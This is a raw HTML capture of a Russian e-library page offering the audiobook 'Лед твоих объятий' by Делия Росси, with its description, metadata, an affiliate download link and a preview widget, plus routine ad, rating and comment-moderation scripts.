

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/audioknigi/led_tvoikh_objatij/21-1-0-15611
body_size: 20339
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/156/23211756.jpg">
 <title>Скачать электронную аудиокнигу Лед твоих объятий - Делия Росси</title>
 <meta name="description" content="Аудиокнига Лед твоих объятий автора Делия Росси для скачивания и бесплатного прослушивания в форматах mp3"/>
 <link rel="canonical" href="https://all-books.org/load/audioknigi/led_tvoikh_objatij/21-1-0-15611" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/audioknigi/led_tvoikh_objatij/21-1-0-15611" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Лед твоих объятий" />
 <meta property="og:image" content="https://all-books.org/_ld/156/23211756.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 

 


 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","module":"load","sign":{"7252":"Предыдущий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5458":"Следующий","230039":"Согласиться","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","3125":"Закрыть","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>."},"bottomInfoData":[{"message":230038,"button":230039,"class":"","id":"cookiePolicy","cookieKey":"cPolOk"}],"layerType":2,"ssid":"716122664337423773210","uLightboxType":1,"country":"US","site":{"id":"eknigomania","domain":"all-books.org","host":"knigomania.ucoz.net"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Четверг, 15.01.2026, 06:17</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/audioknigi/21" title="Аудиокниги"><span>Аудиокниги</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
<div id="yandex_rtb_R-A-17453634-1"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
})
</script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать аудиокнигу Лед твоих объятий бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 
 
 
 <center><a href="/_ld/156/23211756.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/156/23211756.jpg" alt="Обложка Лед твоих объятий" title="Лед твоих объятий" width="200" /></a></center><br>
 
 
 <div class="text-center">
 
 
 
 
 <a class="button_litres" href="https://www.litres.ru/67796603/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=knigomania&erid=2VfnxyNkZrY&advcake_method=1&m=1" target="_blank" rel="nofollow" onclick="$.get('/load/0-0-0-15611-20'); return true;"><b>СКАЧАТЬ</b></a>
  
  
 
 
 
  
  
 <br>
  <!--onclick="$.get('/load/0-0-0-15611-20');return true;"-->
 </div>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> 2021 <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Делия Росси</span></span></br> 
 <b>Серия: </b> Чародейки, Сартана №2 <br> 
 <b>Жанр: </b><span itemprop="genre"> Аудиокниги</span> <br> 
  <b>Количество страниц: </b> 13:26:59 <br>
 <b>Формат: </b> mp3 </br> 
 <b>Примечание (статус): </b> Полностью<br>
 
  
 <b>Другая версия: </b><a href="/load/fantastika/led_tvoikh_objatij/3-1-0-15610" title="электронная книга Лед твоих объятий">Электронная книга</a>
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">Ребекка по воле отца отправилась в древний замок. Эта поездка должна была пройти быстро и незаметно для девушки, которую отправили выполнить несколько поручений. Но по итогу она приняла участие в вечеринке в старинном стиле, увидела портрет Истинного Ледяного, а также провела целую ночь в древнем склепе. Но на этом ее злоключения не закончились, ведь в жизни Ребекки появился тот, чье имя предпочитают не произносить вслух. Его душа - место, где царит вечный холод. Встретившись с ним однажды, пути назад уже нет. Что сделает Ребекка, чтобы построить свое собственное счастье, а главное, как окажется свободна?</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
  
 <h2 class="review_book_full">Слушать аудиокнигу Лед твоих объятий онлайн</h2><br><br>
 <div style="text-align:center;"><iframe src="https://www.litres.ru/static/widgets/audio_widget/widget/frame.html?audio_src=https%3A%2F%2Fwww.litres.ru%2Faudiotrial%2F%3Fart%3D67796603%26lfrom%3D217846808&buy_src=https%3A%2F%2Fwww.litres.ru%2F67796603%3Flfrom%3D217846808%23buy_now_noreg&length=320&color1=B20A39&color2=EBEBEB&color3=3B393F" style="border: none; width: 320px; height: 40px;" scrolling="no" ></iframe></div> 
 <!-- Конец кода аудиофрагмента литреса -->
  
  
 
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function fun2iWYZ( form, token = {} ) {
						var act='/mail/', upref='oeSX1VGdIh', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mff2iWYZ" class="mform-2" enctype="multipart/form-data" onsubmit="return fun2iWYZ(this)" data-submitter="fun2iWYZ">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прослушали? Помогите другим посетителям - поделитесь своим мнением!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating15611" class="uStarRating15611 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating15611" class="u-current-rating uCurStarRating15611" style="width:0%;"></li><li class="u-star-li-15611"><a href="javascript:;" onclick="ustarrating('15611', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-15611"><a href="javascript:;" onclick="ustarrating('15611', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-15611"><a href="javascript:;" onclick="ustarrating('15611', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-15611"><a href="javascript:;" onclick="ustarrating('15611', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-15611"><a href="javascript:;" onclick="ustarrating('15611', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/audioknigi/21">Аудиокниги</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-681', 'up681', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Publicator</a></li>
 <li>27.06.2022 в 16:45</li>
 <li>Теги: <noindex><a href="/search/%D0%9E%D1%82%20%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D1%81%D0%BA%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D0%B8%20%D0%B4%D0%BE%20%D1%8D%D0%BF%D0%BE%D1%85%D0%B8%20%D0%BC/" rel="nofollow" class="eTag">От Французской революции до эпохи м</a>, <a href="/search/%D0%94%D0%B5%D0%BB%D0%B8%D1%8F%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8/" rel="nofollow" class="eTag">Делия Росси</a>, <a href="/search/%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B5%D0%B9%D0%BA%D0%B8/" rel="nofollow" class="eTag">чародейки</a>, <a href="/search/%D0%BE%D0%B1%D1%8A%D1%8F%D1%82%D0%B8%D0%B9/" rel="nofollow" class="eTag">объятий</a>, <a href="/search/%D0%A1%D0%B0%D1%80%D1%82%D0%B0%D0%BD%D0%B0%20%E2%84%962/" rel="nofollow" class="eTag">Сартана №2</a>, <a href="/search/%D1%82%D0%B2%D0%BE%D0%B8%D1%85/" rel="nofollow" class="eTag">твоих</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/oruzhejniki/3-1-0-342"> <img src="/_ld/3/48397710.jpg" alt='Оружейники'> <div class="book-title">Оружейники</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/iskhod/14-1-0-434"> <img src="/_ld/4/81413926.jpg" alt='Исход'> <div class="book-title">Исход</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/tanec_s_nezhitju/14-1-0-924"> <img src="/_ld/9/20093360.jpg" alt='Танец с нежитью'> <div class="book-title">Танец с нежитью</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/dlja_detej/avtostop/5-1-0-49"> <img src="/_ld/0/96426949.jpg" alt='Автостоп'> <div class="book-title">Автостоп</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
